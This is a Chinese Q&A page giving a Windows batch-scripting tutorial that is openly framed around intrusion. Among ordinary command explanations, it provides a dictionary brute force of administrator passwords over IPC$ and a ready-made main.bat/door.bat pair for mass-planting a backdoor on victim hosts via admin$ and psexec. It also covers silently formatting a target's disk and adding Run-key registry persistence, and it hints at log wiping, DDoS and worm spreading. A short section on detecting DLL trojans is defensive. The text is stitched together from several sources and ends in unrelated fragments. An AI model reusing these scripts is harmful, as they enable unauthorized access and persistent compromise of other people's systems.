

如果没有一定的相关知识恐怕不容易看懂和理解批处理文件,也就更谈不上自己动手编写了
批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或 .cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。
一.简单批处理内部命令简介
1.Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法
echo [{ on|off }] [message]
Sample:@echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if { %1 }=={ } goto noparms
if { %2 }=={ } goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d:\\back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:\\back中。显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用Call,它将不会在命令行起作用
语法
call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]
参数
[Drive: }[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始16 位Windows 程序
HIGH 在HIGH 优先级类别开始应用程序
REALTIME 在REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
执行的应用程序是32-位GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:\\dos\\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if "%1"=="a" format a:
if { %1 }=={ } goto noparms
if { %2 }=={ } goto noparms
2、if exist 文件名待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用FOR 命令时,指定变量请使用%%variable
for { %variable|%%variable } in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用FOR 命令时,指定变量请使用%%variable
而不要用%variable。变量名称是区分大小写的,所以%i 不同于%I
如果命令扩展名被启用,下列额外的FOR 命令格式会受到
支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件
名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以[drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在/R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生
序列(5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (\'command\') DO command
或者,如果有usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (\'command\') DO command
filenameset 为一个或多个文件名。继续到filenameset 中的
下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用For 循环。以默认方式,/F 通过每个文件的每一行中分开
的第一个空白符号。跳过空白行。您可通过指定可选"options"
参数替代默认解析操作。这个带引号的字符串包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数
delims=xxx - 指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代
的for 本身。这会导致额外变量名称的
格式为一个范围。通过nth 符号指定m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且
引号字符为文字字符串命令并允许在fi
中使用双引号扩起文件名称。
sample1:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do command
会分析myfile.txt 中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给for 程序体;用逗号和/或
空格定界符号。请注意,这个for 程序体的语句引用%i 来
取得第二个符号,引用%j 来取得第三个符号,引用%k
来取得第三个符号后的所有剩余符号。对于带有空格的文件
名,您需要用双引号将文件名括起来。为了用这种方式来使
用双引号,您还需要使用usebackq 选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。
%i 专门在for 语句中得到说明,%j 和%k 是通过
tokens= 选项专门得到说明的。您可以通过tokens= 一行
指定最多26 个符号,只要不试图说明一个高于字母\'z\' 或
\'Z\' 的变量。请记住,FOR 变量是单一字母、分大小写和全局的;同时不能有52 个以上都在使用中。
您还可以在相邻字符串上使用FOR /F 分析逻辑;方法是,
用单引号将括号之间的filenameset 括起来。这样,该字符
串会被当作一个文件中的一个单一输入行。
最后,您可以用FOR /F 命令来分析命令的输出。方法是,将
括号之间的filenameset 变成一个反括字符串。该字符串会
被当作命令行,传递到一个子CMD.EXE,其输出会被抓进
内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I - 删除任何引号("),扩充%I
%~fI - 将%I 扩充到一个完全合格的路径名
%~dI - 仅将%I 扩充到一个驱动器号
%~pI - 仅将%I 扩充到一个路径
%~nI - 仅将%I 扩充到一个文件名
%~xI - 仅将%I 扩充到一个文件扩展名
%~sI - 扩充的路径只含有短名
%~aI - 将%I 扩充到文件的文件属性
%~tI - 将%I 扩充到文件的日期/时间
%~zI - 将%I 扩充到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将%I 扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI - 仅将%I 扩充到一个驱动器号和路径
%~nxI - 仅将%I 扩充到一个文件名和扩展名
%~fsI - 仅将%I 扩充到一个带有短名的完整路径名
%~dp$PATH:i - 查找列在路径环境变量的目录,并将%I 扩充
到找到的第一个驱动器号和路径。
%~ftzaI - 将%I 扩充到类似输出线路的DIR
在以上例子中,%I 和PATH 可用其他有效数值代替。%~ 语
用一个有效的FOR 变量名终止。选取类似%I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用net use \\\\ip\\ipc$ "password" /u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。最主要的命令是一条:for /f i% in (dict.txt) do net use \\\\ip\\ipc$ "i%" /u:"administrator"
用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use \\\\ip\\ipc$ "i%%" /u:"administrator"|find ":命令成功完成">>D:\\ok.txt ,这
样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用FOR 命令时,指定变量使用%%variable)
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call door.bat %%i %%j %%k
tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i %j %k。
而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo到指定的文件。
delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是ip password username。
代码雏形:
--------------- cut here then save as a batchfile(I call it main.bat ) ---------------------------
@echo off
@if "%1"=="" goto usage
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
--------------- cut here then save as a batchfile(I call it main.bat ) --------------------------
------------------- cut here then save as a batchfile(I call it door.bat) -----------------------------
@net use \\\\%1\\ipc$ %3 /u:"%2"
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection …………OK
@copy windrv32.exe\\\\%1\\admin$\\system32 && if not errorlevel 1 echo IP %1 USER %2
PWD %3 >>ko.txt
@psexec \\\\%1 c:\\winnt\\system32\\windrv32.exe
@psexec \\\\%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
----------------- cut here then save as a batchfile(I call it door.bat) --------------------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
二.如何在批处理文件中使用参数
批处理中可以使用参数,一般从1%到9%这九个,当有多个参数时需要用shift来移动,这种情况并不多见,我们就不考虑它了。
sample1:fomat.bat
@echo off
if "%1"=="a" format a:
:format
@format a:/q/u/auotset
@echo please insert another disk to driver A.
@pause
@goto fomat
这个例子用于连续地格式化几张软盘,所以用的时候需在dos窗口输入fomat.bat a,呵呵,好像有点画蛇添足了~^_^
sample2:
当我们要建立一个IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把一些固定命令写入一个批处理,把肉鸡地ip password username 当着参数来赋给这个批处理,这样就不用每次都打命令了。
@echo off
@net use \\\\1%\\ipc$ "2%" /u:"3%" 注意哦,这里PASSWORD是第二个参数。
@if errorlevel 1 echo connection failed
怎么样,使用参数还是比较简单的吧?你这么帅一定学会了^_^.No.3
三.如何使用组合命令(Compound Command)
1.&
Usage:第一条命令& 第二条命令[& 第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C:\\>dir z: & dir c:\\Ex4rch
The system cannot find the path specified.
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:\\Ex4rc
2002-05-14 23:51
2002-05-14 23:51
2002-05-14 23:51 14 sometips.gif
2.&&
Usage:第一条命令&& 第二条命令[&& 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
Sample:
C:\\>dir z: && dir c:\\Ex4rch
The system cannot find the path specified.
C:\\>dir c:\\Ex4rch && dir z:
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:\\Ex4rch
2002-05-14 23:55
2002-05-14 23:55
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
2 Dir(s) 768,671,744 bytes free
The system cannot find the path specified.
在做备份的时候可能会用到这种命令会比较简单,如:
dir file://192.168.0.1/database/backup.mdb && copy file://192.168.0.1/database/backup.mdb E:\\backup 如果远程服务器上存在backup.mdb文件,就执行copy命令,若不存在该文件则不执行copy命令。这种用法可以替换IF exist了:)
3.||
Usage:第一条命令|| 第二条命令[|| 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
Sample:
C:\\Ex4rch>dir sometips.gif || del sometips.gif
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of C:\\Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe \\\\%1\\admin$\\system32 && if not errorlevel 1 echo IP %1 USER %2
PASS %3 >>victim.txt
四、管道命令的使用
1.| 命令
Usage:第一条命令| 第二条命令[| 第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
sample:
time /t>>D:\\IP.log
netstat -n -p tcp|find ":3389">>D:\\IP.log
start Explore
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个bat,以获得登录用户的IP。
2.>、>>输出重定向命令
将一条命令或某个程序输出结果的重定向到特定文件中, > 与>>的区别在于,>会清除调原有文件中的内容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c:\\hello.txt (stupid example?)
sample2:
时下DLL木马盛行,我们知道system32是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL马也不例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下的EXE和DLL文件作一个记录:
运行CMD--转换目录到system32--dir *.exe>exeback.txt & dir *.dll>dllback.txt,
这样所有的EXE和DLL文件的名称都被分别记录到exeback.txt和dllback.txt中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了.
这时我们用同样的命令将system32下的EXE和DLL文件记录到另外的exeback1.txt和dllback1.txt中,然后运行:
CMD--fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt dllback1.txt>diff.txt.(用FC命令比较前后两次的DLL和EXE文件,并将结果输入到diff.txt中),这样我们就能发现一些多出来的DLL和EXE文件,然后通过查看创建时间、版本、是否经过压缩等就能够比较容易地判断出是不是已经被DLL木马光顾了。没有是最好,如果有的话也不要直接DEL掉,先用regsvr32 /u trojan.dll将后门DLL文件注销掉,再把它移到回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
3.< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。
这些并不常用,也就不多做介绍。
No.5
五.如何用批处理文件来操作注册表
在入侵过程中经常回操作注册表的特定的键值来实现一定的目的,例如:为了达到隐藏后门、木马程序而删除Run下残余的键值。或者创建一个服务用以加载后门。当然我们也会修改注册表来加固系统或者改变系统的某个属性,这些都需要我们对注册表操作有一定的了解。下面我们就先学习一下如何使用.REG文件来操作注册表.(我们可以用批处理来生成一个REG文件)
关于注册表的操作,常见的是创建、修改、删除
1.创建
创建分为两种,一种是创建子项(Subkey)
我们创建一个文件,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\hacker]
然后执行该脚本,你就已经在HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft下创建了一个名字为“hacker”的子项。
另一种是创建一个项目名称
那这种文件格式就是典型的文件格式,和你从注册表中导出的文件格式一致,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run] "Invader"="Ex4rch"
"Door"=C:\\\\WINNT\\\\system32\\\\door.exe
"Autodos"=dword:02
这样就在[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run]下
新建了:Invader、door、about这三个项目
Invader的类型是“String Value”
door的类型是“REG SZ Value”
Autodos的类型是“DWORD Value”
2.修改
修改相对来说比较简单,只要把你需要修改的项目导出,然后用记事本进行修改,然后导入(regedit /s)即可。
3.删除
我们首先来说说删除一个项目名称,我们创建一个如下的文件:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run]
"Ex4rch"=-
执行该脚本,[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run]下的"Ex4rch"就被删除了;
批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。
1、REM
REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例:
REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。
2、ECHO
ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例:Echo off
Rem 以上代表关闭回显即不显示所执行的命令
Echo 这个就是消息。
Rem 以上代表显示"这就是消息"这列字符
执行结果:
C:\>ECHO.BAT
这个就是消息。
3、GOTO
GOTO 即为跳转的意思。在批处理中允许以":XXX"来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例
:LABEL
REM 上面就是名为LABEL的标号。
DIR C:\
DIR D:\
GOTO LABEL
REM 以上程序跳转标号LABEL处继续执行。
4、CALL
CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续执行原来的批处理。例:
批处理2.BAT内容如下:
ECHO 这就是2的内容
批处理1.BAT 内容如下:
ECHO 这是1的内容
CALL 2.BAT
ECHO 1和2的内容全部显示完成
执行结果如下:
C:\>1.BAT
这是1的内容
这就是2的内容
1和2的内容全部显示完成
5、PAUSE
PAUSE 停止系统命令的执行并显示下面的内容。例:
C:\> PAUSE
请按任意键继续 . . .
6、 IF
IF 条件判断语句,语法格式如下:
IF [NOT] ERRORLEVEL number command
IF [NOT] string1==string2 command
IF [NOT] EXIST filename command
说明:
[NOT] 将返回的结果取反值即"如果没有"的意思。
ERRORLEVEL 是命令执行完成后返回的退出值
Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。
string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的 command
EXIST filename 为文件或目录存在的意思。
IF ERRORLEVEL 这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL 来判断命令的返回值。
例:
1、 IF [NOT] ERRORLEVEL number command
检测命令执行完后的返回值做出判断。
echo off
dir z:
rem 如果退出代码为1(不成功)就跳至标题1处执行
IF ERRORLEVEL 1 goto 1
rem 如果退出?/ca>
回答者:_苍穹_ - 高级魔法师 六级 7-24 16:06
您觉得最佳答案好不好? 目前有 0 个人评价
50% (0)
50% (0)
其他回答
共1 条
FOR命令中的变量
FOR命令中有一些变量,他们的用法许多新手朋友还不太了解,今天给大家讲解他们的用法!
先把FOR的变量全部列出来:
~I - 删除任何引号("),扩展%I
%~fI - 将%I 扩展到一个完全合格的路径名
%~dI - 仅将%I 扩展到一个驱动器号
%~pI - 仅将%I 扩展到一个路径
%~nI - 仅将%I 扩展到一个文件名
%~xI - 仅将%I 扩展到一个文件扩展名
%~sI - 扩展的路径只含有短名
%~aI - 将%I 扩展到文件的文件属性
%~tI - 将%I 扩展到文件的日期/时间
%~zI - 将%I 扩展到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将%I 扩展
到找到的第一个完全合格的名称。如果环境变量名
未被定义,或者没有找到文件,此组合键会扩展到
空字符串
我们可以看到每行都有一个大写字母"I",这个I其实就是我们在FOR带入的变量,我们FOR 语句代入的变量名是什么,这里就写什么.
比如:FOR /F %%z IN ('set') DO @echo %%z
这里我们代入的变量名是z那么我们就要把那个I改成z,例如%~fI改为%~fz
至于前面的%~p这样的内容就是语法了!
好开始讲解:
~I - 删除任何引号("),扩展%I
这个变量的作用就如他的说明,删除引号!
我们来看这个例子:
首先我们在桌面建立一个名字为temp.txt文本文件,在里面输入这些内容
"1111
2222"
"3333"
44"44
然后在建立个BAT文件代码如下:
FOR /F "delims=" %%i IN (temp.txt) DO @echo %%~i
pause
执行后,我们看CMD的回显如下:
1111
2222"
3333
44"44
和之前temp.txt中的内容对比一下,我们会发现第一行和第三行的引号都消失了,这就是删除引号~i的作用了!
删除引号规则如下(BAT兄补充!)
1、若字符串首尾同时存在引号,则删除首尾的引号;
2、若字符串尾不存在引号,则删除字符串首的引号;
3、如果字符串中间存在引号,或者只在尾部存在引号,则不删除。
%~fI - 将%I 扩展到一个完全合格的路径名
看例子:
把代码保存放在随便哪个地方,我这里就放桌面吧.
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~fi
pause
执行后显示内容如下
C:\Documents and Settings\Administrator\桌面\test.bat
C:\Documents and Settings\Administrator\桌面\test.vbs
当我把代码中的%%~fi直接改成%%i
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%i
pause
执行后就会显示这些内容
test.bat
test.vbs
通过对比,我们很容易就看出没有路径了,这就是"将%I 扩展到一个完全合格的路径名"的作用
也就是如果%i变量的内容是一个文件名的话,他就会把这个文件所在的绝对路径打印出来,而不只单
单打印一个文件名,自己动手动实验下就知道了!
%~dI - 仅将%I 扩展到一个驱动器号
看例子:
代码如下,我还是放到桌面执行!
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~di
pause
执行后我CMD里显示如下
C:
C:
我桌面就两个文件test.bat,test.vbs,%%~di作用是,如果变量%%i的内容是一个文件或者目录名,他就会把他这文件
或者目录所在的盘符号打印出来!
%~pI - 仅将%I 扩展到一个路径
这个用法和上面一样,他只打印路径不打印文件名字
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~pi
pause
我就不打结果了,大家自己复制代码看结果吧,下面几个都是这么个用法,代码给出来,大家自己看结果吧!
%~nI - 仅将%I 扩展到一个文件名
只打印文件名字
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~ni
pause
%~xI - 仅将%I 扩展到一个文件扩展名
只打印文件的扩展名
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~xi
pause
%~sI - 扩展的路径只含有短名
打印绝对短文件名
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~si
pause
%~aI - 将%I 扩展到文件的文件属性
打印文件的属性
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~ai
pause
%~tI - 将%I 扩展到文件的日期/时间
打印文件建立的日期
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~ti
pause
%~zI - 将%I 扩展到文件的大小
打印文件的大小
FOR /F "delims==" %%i IN ('dir /b') DO @echo %%~zi
pause
%~$PATH:I - 查找列在路径环境变量的目录,并将%I 扩展
到找到的第一个完全合格的名称。如果环境变量名
未被定义,或者没有找到文件,此组合键会扩展到
空字符串
这是最后一个,和上面那些都不一样,我单独说说!
我们先在桌面建立一个temp.txt文件,里面写上这些内容
c:\windows
c:\windows\system32
c:\windows\teett
然后在把这些代码保存为批处理,放在桌面.
FOR /F "delims==" %%i IN (temp.txt) DO @echo %%~$PATH:i
pause
执行后CMD显示如下内容
c:\WINDOWS
c:\WINDOWS\system32
ECHO 处于打开状态。
为什么会这样呢,还有一行c:\windows\teett呢?
我们直接在CMD里输入echo %path% 会显示
C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
%%~$PATH:i也就是在文本里寻找匹配这个PATH变量值的内容,如果里面的内容和PATH 变量相同,就打印出来
如果不相同,就显示一个空行!
只能适用于PATH变量,其他变量不行,如果要比较很多值,可尝试把值赋予给PATH变量,我没测试!
好了,FOR的的变量就介绍到这了!
批处理命令格式.txt人永远不知道谁哪次不经意的跟你说了再见之后就真的再也不见了。一分钟有多长?这要看你是蹲在厕所里面,还是等在厕所外面……echo 表示显示此命令后的字符 echo off 表示在此语句后所有运行的命令都不显示命令行本身 @与echo off相象,但它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。 call 调用另一个批处理文件(如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。 pause 运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续 rem 表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)。 例1:用edit编辑a.bat文件,输入下列内容后存盘为c: a.bat,执行该批处理文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。 批处理文件的内容为: 命令注释: @echo off 不显示后续命令行及当前命令行 dir c: *.* >a.txt 将c盘文件列表写入a.txt call c: ucdos ucdos.bat 调用ucdos echo 